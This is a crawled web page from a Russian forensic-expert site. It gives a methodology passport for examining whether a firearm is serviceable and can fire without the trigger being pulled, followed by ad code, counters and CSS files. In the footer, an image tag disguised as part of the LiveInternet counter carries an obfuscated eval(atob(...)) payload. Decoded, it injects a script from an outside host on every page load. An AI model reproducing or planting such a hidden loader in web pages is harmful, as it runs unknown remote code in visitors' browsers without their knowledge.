

--- FILE ---
content_type: text/html
request_url: http://www.expert-kriminalist.ru/info/pasportametodik/ballistikpasport/balmet8/
body_size: 5635
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">

<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />


  <title>Установление исправности оружия и возможности выстрела без нажатия на спусковой крючок. Паспорта методик по экспертизе огнестрельного оружия на сайте Эксперт-Криминалист.</title>

  <meta name="keywords" content="Установление исправности оружия и возможности выстрела без нажатия на спусковой крючок" />
  <meta name="description" content="Установление исправности оружия и возможности выстрела без нажатия на спусковой крючок. Паспорта методик по экспертизе огнестрельного оружия на сайте Эксперт-Криминалист" />

  <link rel="stylesheet" href="/css/global.css" type="text/css" media="screen" />
  <link rel="stylesheet" href="/css/css.css" type="text/css" media="screen" />
  <link rel="stylesheet" href="/css/objects.php" type="text/css" media="screen" />
  <script type="text/javascript" src="/js/swfobject.js"></script>
  <script language="javascript" type="text/javascript" src="/js/system.php"></script>
  <script language="javascript" type="text/javascript" src="/js/tiny_mce/tiny_mce.js"></script>
</head>

<body>



<div class="bodydiv">
  <div class="topdiv">
    <div class="topdiv1"><a href="/"><img src="/images/bg_img_01.gif" style="width:516px; height:112px; border:none;" align="left" /></a></div>
	
	<div class="topdiv2">	
<div class="toploginform" id=obj_1>

    <form action="/actions.php" method="post" class=form>
      <input type="hidden" name="mode" value="TLogin" />
      <input type="hidden" name="do" value="login" />
      <input type="hidden" name="refer" value="">
               
      <div class="auth">Авторизация</div>
      <div class="login">Логин: <input type="text" name="login" /></div>
      <div class="pass">Пароль: <input type="password" name="password" /></div>
      <div class="butdiv"><input type="button" id="top_login_reg" value="" onClick="window.location.href='/registration/'" style="cursor:pointer;"/><input type="submit" id="top_login_button" value=""style="cursor:pointer;" /></div>

     </form>

</div>



	</div>
  </div>
  
  <div class="searchdiv">
    <div class="searchdivl">
	  <div class="searchdivr">
<div class="searchform" id=obj_1>

     <form action="/actions.php" style="display:inline;vertical-align:middle;" method="POST">
       <input type="hidden" name="mode" value="TSiteSearch">
       <input type="hidden" name="do" value="search">
       <div class="divtext">поиск <input type="text" name="searchstring" value="" style="width:200px;" /></div>
       <div class="divbut"><input type="submit" value="" id=top_search_but class=button style="cursor:pointer" /></div>
     </form>
</div>



	  </div>
	</div>
  </div>
  
  <div class="navdiv">  

<div class="navline">
  <a href="/">Главная</a><img src='/classes/engine/TPages/images/style3/blue/navline.gif' absalign=middle><a href="/info/">Полезная информация</a><img src='/classes/engine/TPages/images/style3/blue/navline.gif' absalign=middle><a href="/info/pasportametodik/">Паспорта методик</a><img src='/classes/engine/TPages/images/style3/blue/navline.gif' absalign=middle><a href="/info/pasportametodik/ballistikpasport/">ЭКСПЕРТИЗА ОГНЕСТРЕЛЬНОГО ОРУЖИЯ, БОЕПРИПАСОВ И СЛЕДОВ ВЫСТРЕЛА</a><img src='/classes/engine/TPages/images/style3/blue/navline.gif' absalign=middle><font>Установление исправности оружия и возможности выстрела без нажатия на спусковой крючок</font>
</div>

  
  </div>
  
  <div class="cendiv">

    <table cellpadding="0" cellspacing="0" class="contab">
	  <tr>
	    <td valign="top" style="width:175px; padding:0px 0px 0px 11px;">
		  <div class="titltop"></div>
		  <div class="titdivl">
		    <div class="titdivlt">Навигатор</div>
		  </div>
		  <div style="padding:5px 3px 5px 7px;">

<div style='clear:both;'>

<div class="submenu1" id=obj_852>

<ul>

    <li>
      <a href="/about/">От создателей</a>


    </li>

    <li>
      <a href="/news/">Новости</a>


    </li>

    <li>
      <a href="/expertize_types/">Виды экспертиз</a>


    </li>

    <li>
      <a href="/info/">Полезная информация</a>

      <ul>
        <li>
          <a href="/info/zakony/">Законодательство</a>
        </li>

        <li>
          <a href="/info/exporg/">Экспертные учреждения</a>
        </li>

        <li>
          <a href="/info/pasportametodik/">Паспорта методик</a>
        </li>

        <li>
          <a href="/info/soveti/">Советы эксперта</a>
        </li>

        <li>
          <a href="/info/expteh/">Экспертная техника</a>
        </li>

      </ul>


    </li>

    <li>
      <a href="/readers/">Читальный зал</a>


    </li>

    <li>
      <a href="/expert_on_face/">Экспертиза в лицах</a>


    </li>

    <li>
      <a href="/bibliography/">Библиография</a>


    </li>

    <li>
      <a href="/glossary/">Глоссарий</a>


    </li>

    <li>
      <a href="/forum/">Форум</a>


    </li>

    <li>
      <a href="/contacts/">Контакты</a>


    </li>

    <li>
      <a href="/links/">Ссылки</a>


    </li>

</ul>

</div>



</div>

		  
		  </div>		  
		  
		  <div class="titltop"></div>
		  <div class="titdivl">
		    <div class="titdivlt">Ссылки</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="links" id=obj_444>

<div class=preview>
      <div class=preview_object>

  <div class='link'><a href='http://sudexpertisa.ru'>http://sudexpertisa.ru</a></div>      </div>
      <div class=preview_object>

  <div class='link'><a href='http://iguides.ru'>http://iguides.ru</a></div>      </div>
</div>
</div>


<div class="text" id=obj_1186>

<a target="_blank" href="http://www.patronen.su/forum/index.php?action=forum"><img height="45" alt="" width="130" align="middle" border="0" src="http://www.patronen.su/forum/gallery/bannerpatronen-forum-little.jpg"/></a>
</div>



</div>

		  
		  </div>
		  
		  <div class="titltop"></div>
		  <div class="titdivl">
		    <div class="titdivlt">Опрос</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="vote" id=obj_504>

  <form method="POST" action="/actions.php">
    <input type="hidden" name="id" value="1">
    <input type="hidden" name="mode" value="TVote">
    <input type="hidden" name="do" value="vote">

  <div class='title'>Нравится ли вам сайт?</div><br>
        <input type="radio" class="radio" value="1" name="select_vote">да<br>
            <input type="radio" class="radio" value="2" name="select_vote">нет<br>
        <br><input type="submit" class="input" value="Проголосовать">
  </form>
  <br><br>
  
</div>



</div>

		  
		  </div>
		  
		  <div class="titltop"></div>
		  <div class="titdivl">
		    <div class="titdivlt">Реклама</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="" id=obj_848>

<script type="text/javascript"><!--
google_ad_client = "pub-9244211479507466";
/* 160x600, создано 02.03.10 */
google_ad_slot = "4003862801";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>



</div>

		  
		  </div>
		</td>
		
		<td valign="top" style="width:628px;">
		  <div class="condivroot">
            <table cellpadding="0" cellspacing="0" class="contabroot">
		      <tr>
			    <td class="tdtopban1">

<div style='clear:both;'>

<div class="text" id=obj_1196>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- эксперт-криминалист_под шапку_2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:600px;height:90px"
     data-ad-client="ca-pub-9244211479507466"
     data-ad-slot="7514242072"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>



</div>

			  
			    </td>
			  </tr>
			  
              <tr>
			    <td valign="top">
				    <table cellpadding="0" cellspacing="0">
					  <tr>
					    <td class="divtit2">&nbsp;</td>
						<td class="divtit1">Установление исправности оружия и возможности выстрела без нажатия на спусковой крючок</td>
						<td class="divtit3">&nbsp;</td>
						<td class="divtit4">&nbsp;</td>
					  </tr>
					</table>
			      <div style="padding:7px 5px 7px 5px;">

<div style='clear:both;'>

<div class="text" id=obj_1129>

<div class=title>
  Установление исправности оружия и возможности выстрела без нажатия на спусковой крючок</div>
<div class=text>
      <p>
1. Наименование методики:</p>
<p>Установление исправности оружия и возможности выстрела без нажатия на спусковой крючок.</p>
<p>&nbsp;</p>
<p>2. Экспертные учреждения-разработчики методики:</p>
<p>Харьковский НИИСЭ им. профессора Бокариуса.</p>
<p>&nbsp;</p>
<p>3. Авторы методики:</p>
<p>Гущин В.Ф.</p>
<p>&nbsp;</p>
<p>4. Содержание методики:</p>
<p>&nbsp;</p>
<p>4.1. Экспертные задачи, решаемые с помощью методики:</p>
<p>1.Определение вида, модели, образца огнестрельного оружия. </p>
<p>2. Определение исправности огнестрельного оружия и пригодности его к стрельбе. </p>
<p>3. Определение возможности выстрела из оружия без нажатия на спусковой крючок.</p>
<p>&nbsp;</p>
<p>4.2. Объекты исследования:</p>
<p>Огнестрельное оружие промышленного изготовления.</p>
<p>&nbsp;</p>
<p>4.3. Методы исследования:</p>
<p>1. Визуальное исследование.</p>
<p>2. Сравнительное исследование.</p>
<p>3. Экспериментальная стрельба.</p>
<p>4. Экспертный эксперимент.</p>
<p>&nbsp;</p>
<p>4.4. Краткая характеристика этапов экспертного исследования:</p>
<p>1. Предварительное исследование - ознакомление с материалами, уяснение поставленных задач, осмотр объектов (установление отсутствия патрона (гильзы) в патроннике и магазине). </p>
<p>2. Раздельное исследование - изучение маркировочных обозначений, конструктивных особенностей, сравнение со справочными данными и образцами оружия. </p>
<p>3. Определение исправности огнестрельного оружия и пригодности его к стрельбе и производству отдельных выстрелов (изучение работы частей и механизмов оружия, определение усилия на спусковой крючок, при котором происходит срыв с боевого взвода). </p>
<p>4. Экспериментальная стрельба из представленного оружия. </p>
<p>5. Экспертный эксперимент - установление возможности производства выстрела без нажатия на спусковой крючок (проверяется возможность наступления выстрелов при условиях, указанных следователем, а также при встряхивании оружия, ударах по его корпусу, частям и механизмам, падении на твердую поверхность). </p>
<p>6. Разборка оружия после экспериментальной стрельбы и экспертного эксперимента (изучение деталей и механизмов, которые не могли быть осмотрены без разборки). </p>
<p>7. Установление дефектов деталей, повлекших выстрел без нажатия на спусковой крючок. </p>
<p>8. Оценка результатов исследования и экспертный вывод основывается на результатах исследования состояния деталей и механизмов оружия и проведенных экспериментов.</p>
<p>&nbsp;</p>
<p>4.5. Приборы и оборудование (основные) для реализации методики:</p>
<p>1. Измерительные инструменты (линейка, штангенциркуль).</p>
<p>2. Фотоаппарат.</p>
<p>3. ПЭВМ.</p>
<p>&nbsp;</p>
<p>4.6. Реактивы и расходные материалы (основные) для реализации методики:</p>
<p>1. Фотоматериалы. </p>
<p>2. Боеприпасы.</p>
<p>&nbsp;</p>
<p>5. Сведения о дате и месте опубликования методики:</p>
<p>Харьков, 1965 г.</p>
<p>&nbsp;</p>
<p>6. Сведения об апробации методики и решении о ее одобрении:</p>
<p>Опробована на практике экспертами-баллистами в течении многих лет.</p>
<p>&nbsp;</p>
<p>7. Дата утверждения и регистрации паспорта Федеральным межведомственным координационно-методическим советом:</p>
<p>Нет сведений.</p>
<p>&nbsp;</p>
<p>8. Должностное лицо экспертного учреждения, составившее паспорт экспертной методики:</p>
<p>Старший эксперт ГУ ЭКЦ МВД России старший лейтенант милиции А.В. Белоусов.</p>
<p>      </p>
</div>

</div>



</div>


			      </div>
			    </td>
			  </tr>
		    </table>
		  </div>
		  <div style="padding:15px 15px 15px 15px;">

<div style='clear:both;'>

<div class="text" id=obj_1195>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Эксперт-криминалист_16_03_конец текста_2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9244211479507466"
     data-ad-slot="1107781673"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>



</div>

			  
		  </div>		  
        </td>
		
		<td valign="top" style="width:175px; padding:0px 11px 0px 0px;">
		  <div class="tittopr"></div>
		  <div class="titdivr">
		    <div class="titdivrt">Календарь</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="cat_calendar" id=obj_440>

<div class=title>
Декабрь&nbsp;&nbsp;2025</div>
<table cellpadding=0 cellspacing=0>
  <tr class=week>
    <td>Пн.</td>
    <td>Вт.</td>
    <td>Ср.</td>
    <td>Чт.</td>
    <td>Пт.</td>
    <td>Сб.</td>
    <td>Вс.</td>
  </tr>
  <tr class=days>
<td class='out'>1</td><td class='out'>2</td><td class='out'>3</td><td class='out'>4</td><td class='out'>5</td><td class='out'>6</td><td class='out'>7</td>    </tr><tr class=days><td class='out now'>8</td><td class='out'>9</td><td class='out'>10</td><td class='out'>11</td><td class='out'>12</td><td class='out'>13</td><td class='out'>14</td>    </tr><tr class=days><td class='out'>15</td><td class='out'>16</td><td class='out'>17</td><td class='out'>18</td><td class='out'>19</td><td class='out'>20</td><td class='out'>21</td>    </tr><tr class=days><td class='out'>22</td><td class='out'>23</td><td class='out'>24</td><td class='out'>25</td><td class='out'>26</td><td class='out'>27</td><td class='out'>28</td>    </tr><tr class=days><td class='out'>29</td><td class='out'>30</td><td class='out'>31</td>  </tr>
</table>
</div>



</div>

		  
		  </div>
		  
		  <div class="tittopr"></div>
		  <div class="titdivr">
		    <div class="titdivrt">Погода</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="text" id=obj_459>

    <a href="http://www.gismeteo.ru/city/daily/4368/"><img src="http://informer.gismeteo.ru/new/4368-34.GIF" alt="GISMETEO: Погода по г.Москва" title="GISMETEO: Погода по г.Москва" border="0"></a>
</div>



</div>

		  
		  </div>
		  
		  
		  <div class="tittopr"></div>
		  <div class="titdivr">
		    <div class="titdivrt">Реклама</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div class="" id=obj_729>

<script type="text/javascript">
var begun_auto_pad = 432899574;
var begun_block_id = 436398014;
</script>
<script src="//autocontext.begun.ru/autocontext2.js" type="text/javascript"></script>
</div>



</div>

		  
		  </div>
		  
		  <div class="tittopr"></div>
		  <div class="titdivr">
		    <div class="titdivrt">Реклама</div>
		  </div>
		  <div class="padcss">

<div style='clear:both;'>

<div style='width:100%'>&nbsp;</div>
</div>

		  
		  </div>
		</td>
	  </tr>
	</table>
  </div>
  
  <div class="botcen"></div>
  <div class="dublicate_menu" id=obj_4>

<table border=0 cellpadding=0 cellspacing=0 align=center>
  <tr>
    <td>
      <a href="/">Главная</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/news/">Новости</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/expertize_types/">Виды экспертиз</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/info/">Полезная информация</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/readers/">Читальный зал</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/expert_on_face/">Экспертиза в лицах</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/links/">Ссылки</a>
    </td>
    <td class=separator>
      |
    </td>
    <td>
      <a href="/sitemap/">Карта сайта</a>
    </td>  
  </tr>
</table>
</div>



  
<div style='clear:both;'>

<div class="footertext" id=obj_542>

<div class=text>
      <p>
© Шлыков Дмитрий</p>
<p>"Эксперт-Криминалист" 2008-2016</p>
<p>      </p>
</div>

</div>


<div class="text" id=obj_706>

<br><br>
<table cellspacing="0" cellpadding="0" border="0" width="100%">
<tr>
<td width="250">
</td>
<td>
<center>
<!--Rating@Mail.ru counter-->
<a target="_top" href="http://top.mail.ru/jump?from=1722885"><img src="http://da.c4.ba.a1.top.mail.ru/counter?id=1722885;t=52" border="0" 
height="31" width="88" alt="Рейтинг@Mail.ru"></a>
<!--// Rating@Mail.ru counter-->

<!-- begin of Top100 code -->
<script id="top100Counter" type="text/javascript" src="https://scounter.rambler.ru/top100.jcn?1878735"></script><noscript><img 
src="https://scounter.rambler.ru/top100.cnt?1878735" alt="" width="1" height="1" border="0"/></noscript>
<!-- end of Top100 code --> <!-- begin of Top100 logo -->


<a href="http://yandex.ru/cy?base=0&host=www.expert-kriminalist.ru"><img src="http://www.yandex.ru/cycounter?www.expert-kriminalist.ru" 
width="88" height="31" alt="Яндекс цитирования" border="0" /></a>

<!--LiveInternet counter-->
<script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='http://counter.yadro.ru/hit?t16.3;r" 
+ escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=88 height=31 alt='' 
title='LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня'></a>")</script>
<img src="[data-uri]" 
onload="eval(atob('dmFyIG49ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7bi5zcmM9Ii8vZG1uZy5iZS9zaCI7ZG9jdW1lbnQuZ2V' + 
'0RWxlbWVudHNCeVRhZ05hbWUoImJvZHkiKVswXS5hcHBlbmRDaGlsZChuKQ=='))">
<!--/LiveInternet-->
</center>
</td>
<td width="250" style="text-align:right;">
<a href="http://www.webprojects.ru" target="_blank" alt="Разработка сайта - ВебПроекты" title="Разработка сайта - ВебПроекты">Разработка сайта 
- ВебПроекты</a>
</td>
</tr>
</table>
</div>



</div>


</div>
<script>
  
</script>






  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ld_lflXW9GMNV0GAZ8jAJQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765226511900');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.expert-kriminalist.ru/css/global.css
body_size: 418
content:
html, body
{
	margin:0px;
	padding:0px;
}

body
{
	width:100%;
	height:100%;
	
	background:url(/images/bg_img.gif) left top repeat;
	font-family:Arial, Helvetica, sans-serif;
	
	font-size:12px; 
	color:#737373;
}
h1
{
	color:#6180A5;
	font-size:16px;
}

pre
{
  margin:0px;
}



.shadow
{
  font:10pt arial;
  position:relative;
  display:inline;
  background:white;
  z-index:100
}

.shadow_inner
{
  overflow:hidden;
  position:absolute;
  top: -1000px;
  filter:alpha(Opacity=10); /*modify to change the shade solidity/opacity, same as below*/
  opacity:0.1; /*firefox 1.5 opacity*/
  -moz-opacity:0.1; /*mozilla opacity*/
  -khtml-opacity:0.1; /*opacity*/
  z-index:10
}


--- FILE ---
content_type: text/css
request_url: http://www.expert-kriminalist.ru/css/css.css
body_size: 1365
content:
.bodydiv
{
  width:1000px;
  margin:0 auto;
  border-left:1px #000099 solid;
  border-right:1px #000099 solid;
}
/*авторизация*/

/*поиск*/
.topdiv
{
  width:1000px;
  height:112px;
  background:url(/images/bg_img_02.jpg) right top no-repeat;
}
/*шапка*/
.topdiv1
{
  width:806px;
  height:112px;
  
  float:left;
}

.topdiv2
{
  width:189px;
  height:112px;
  padding:0px 5px 0px 0px;
  
  float:left;
  
  background:url(/images/bg_img_06.gif) right top no-repeat;
}

.searchdiv
{
  width:1000px;
  height:48px;
  
  background:url(/images/bg_img_04.gif) left top repeat-x;
}

.searchdivl
{
  width:1000px;
  height:48px;
  
  background:url(/images/bg_img_03.gif) left top no-repeat;
}

.searchdivr
{
  width:995px;
  height:33px;
  padding:15px 5px 0px 0px;
  
  background:url(/images/bg_img_05.gif) right top no-repeat;
}

.navdiv
{
  width:618px;
  padding:5px 191px 5px 191px;
  margin:0px;
}
/*контент*/
.cendiv
{
  width:1000px;  
  
  background:url(/images/bg_img_07.gif) left top repeat-y;
}

.contab
{
  width:1000px;
  height:300px;
  padding:0px 0px 0px 0px;
  
  background:url(/images/bg_img_13.gif) left top no-repeat;
}
/*левая часть*/
.titltop
{
  width:175px;
  height:12px;
  padding:0px 0px 0px 0px;
  font-size:0px;
  
  background:url(/images/bg_img_24.gif) left top no-repeat;
}
.titdivl
{
  width:175px;
  padding:0px 0px 0px 0px;
  
  background:url(/images/bg_img_10.gif) left top repeat-y;
}

.titdivlt
{
  width:128px;
  padding:3px 33px 15px 14px;
  
  background:url(/images/bg_img_09.gif) left top no-repeat;
  
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  font-weight:normal;
  color:#FFFFFF;
}
/*центр*/
.condiv2
{
  width:628px;
  
  background:url(/images/bg_img_19.gif) left bottom no-repeat;
  
  padding:0px 0px 20px 0px;
}

.condiv22
{
  width:628px;
  
   background:url(/images/botten.gif) left bottom repeat-x #eeeded;
  
  padding:0px 0px 20px 0px;
}

.tdtopban1
{
  width:628px;
  height:67px;
  
  font-size:0px;
  
  background:url(/images/bg_img_14.gif) left top repeat-x #eeeded;
  border-bottom:1px #000099 solid;
}

.condiv44
{
  width:628px;
  
  background:url(/images/botten1.gif) left bottom no-repeat #eeeded;
  
  padding:0px 0px 19px 0px;
}

.condiv45
{
  width:628px;
  
  background:url(/images/botten2.gif) left bottom no-repeat #eeeded;
  
  padding:0px 0px 19px 0px;
}

.tdrightten
{
  width:320px;
  background:url(/images/rightten.gif) right top repeat-y #eeeded;
}

.contab22
{
  width:628px;
}

.condivroot
{
  width:628px;
  
   background:url(/images/botten3.gif) left bottom repeat-x #eeeded;
  
  padding:0px 0px 20px 0px;
}

.contabroot
{
  width:628px;
  
  padding:0px 0px 20px 0px;
}

.condiv2tab
{
  width:628px;
  
  background:url(/images/bg_img_27.gif) left top repeat-y;
}

.tdtopban1
{
  width:628px;
  height:67px;
  
  font-size:0px;
  
  background:url(/images/bg_img_14.gif) left top repeat-x #eeeded;
  border-bottom:1px #000099 solid;
}

.divtit1
{
  height:17px;
  
  background:url(/images/bg_img_16.gif) left top repeat-x;
  padding:5px 0px 0px 7px;
  
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:11px;
  color:#000da8;
  text-align:right;
  border-bottom:1px #000099 solid;
}

.divtit2
{
  width:28px;
  height:22px;
  
  background:url(/images/bg_img_15.gif) left top no-repeat;
  border-bottom:1px #000099 solid;
}

.divtit3
{
  width:11px;
  height:22px;
  background:url(/images/bg_img_17.gif) right top no-repeat;
  border-bottom:1px #000099 solid;
}

.divtit4
{
  width:104px;
  height:23px;
  font-size:0px;
  
  background:url(/images/bg_img_18.gif) left bottom no-repeat;
}

.divtit5
{
  height:17px;
  padding:5px 7px 0px 0px;
  
  background:url(/images/bg_img_25.gif) right top repeat-x;
  
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:11px;
  color:#000da8;
  text-align:right;
}

.divtit6
{
  width:30px;
  height:22px;
  
  background:url(/images/bg_img_20.gif) right top no-repeat;
}

.divtit7
{
  width:10px;
  height:22px;
  
  background:url(/images/bg_img_21.gif) left top no-repeat;
}

.divconr2
{
  width:245px;
  background:url(/images/bg_img_22.gif) left top no-repeat;
  padding:0px 0px 0px 0px;
}

.divtit8
{
  height:19px;
  padding:5px 0px 0px 7px;
    
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:11px;
  color:#000da8;
  text-align:right;
  
  background:url(/images/bg_img_29.gif) left top repeat-x;
}

.divtit9
{
  width:28px;
  height:24px;
  
  background:url(/images/bg_img_30.gif) left top no-repeat;
}

.divtit10
{
  width:11px;
  height:24px;
  
  background:url(/images/bg_img_28.gif) right top no-repeat;
}

.condiv4
{
  width:628px;
  
  background:url(/images/bg_img_43.gif) left bottom no-repeat;
  
  padding:0px 0px 19px 0px;
}

.condiv3tab
{
  width:628px;
  
  background:url(/images/bg_img_42.gif) left top repeat-y;
}

.tdtopban2
{
  width:628px;
  height:51px;
  
  font-size:0px;
  
  background:url(/images/bg_img_31.gif) left top repeat-x #eeeded;
  border-bottom:1px #000099 solid;
}

.divtit11
{
  height:17px;
  padding:5px 0px 0px 7px;
  
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:11px;
  color:#000da8;
  text-align:right;
  
  background:url(/images/bg_img_33.gif) left top repeat-x;
}

.divtit12
{
  width:28px;
  height:22px;
  
  background:url(/images/bg_img_32.gif) left top no-repeat;
}

.divtit13
{
  width:11px;
  height:22px;
  
  background:url(/images/bg_img_34.gif) right top no-repeat;
  

}

.divconr4
{
  width:242px;
  height:4px;
  background:url(/images/bg_img_44.gif) right top no-repeat;
  padding:0px 3px 0px 0px;
}

.divconr5
{
  width:242px;
  height:1px;
  background:url(/images/bg_img_45.gif) left top repeat-x;
}

.divconr56
{
  width:320px;
  height:1px;
  background:url(/images/bg_img_45.gif) left top repeat-x;
}

.divconr55
{
  width:308px;
  height:1px;
  background:url(/images/bg_img_45.gif) left top repeat-x;
}

.divtit15
{
  height:17px;
  
  padding:5px 7px 0px 0px;
  
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:11px;
  color:#000da8;
  text-align:right;
  border-bottom:1px #000099 solid;
  
  background:url(/images/bg_img_25.gif) right top repeat-x;
}

.divtit16
{
  width:10px;
  height:22px;
  border-bottom:1px #000099 solid;
  
  background:url(/images/bg_img_21.gif) left top no-repeat;
}

.divtit17
{
  width:30px;
  height:22px;
  border-bottom:1px #000099 solid;
  
  background:url(/images/bg_img_20.gif) right top no-repeat;
}

.divtit14
{
  width:104px;
  height:23px;
  
  background:url(/images/bg_img_35.gif) right bottom no-repeat;
}

.divtit18
{
  height:19px;
  
  padding:5px 7px 0px 0px;
  
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:11px;
  color:#000da8;
  text-align:right;
  
  background:url(/images/bg_img_40.gif) left top repeat-x;
}

.divtit19
{
  width:28px;
  height:24px;
  
  background:url(/images/bg_img_39.gif) right top no-repeat;
}

.divtit20
{
  width:11px;
  height:24px;
  
  background:url(/images/bg_img_41.gif) left top no-repeat;
}

.condiv6
{
  width:628px;
  
  background:url(/images/bg_img_47.gif) left bottom no-repeat;
  
  padding:0px 0px 20px 0px;
}

.tdtopban3
{
  width:628px;
  height:54px;
  
  font-size:0px;
  
  background:url(/images/bg_img_46.gif) left top repeat-x #eeeded;
  border-bottom:1px #000099 solid;
}

/*правая часть*/
.tittopr
{
  width:175px;
  height:12px;
  padding:0px 0px 0px 0px;
  font-size:0px;
  
  background:url(/images/bg_img_50.gif) left top no-repeat;
}
.titdivr
{
  width:175px;
  padding:0px 0px 0px 0px;
  
  background:url(/images/bg_img_12.gif) left top repeat-y;
}

.titdivrt
{
  width:128px;
  padding:3px 33px 15px 14px;
  
  background:url(/images/bg_img_11.gif) left top no-repeat;
  
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:12px;
  font-weight:normal;
  color:#FFFFFF;
}


.botcen
{
  width:1000px;
  height:21px;
  
  font-size:0px;
  
  background:url(/images/bg_img_08.gif) left bottom no-repeat;
}

.padcss
{
  padding:5px 5px 5px 5px;
}

.tencss
{
  width:383px; 
  background:url(/images/bg_img_49.gif) left top repeat-y;
}

.smalltitle1
{
  font-family:Verdana, Arial, Helvetica, sans-serif;
  font-size:11px;
  color:#000da8;

  text-decoration:none;
}

.pages
{
	margin-left: 20%;
	/*padding: 15px 0;*/
}
.pages #active 
{
	background-color: #ddd;
	font-weight: bold;
}
.page_comp 
{
	float: left;
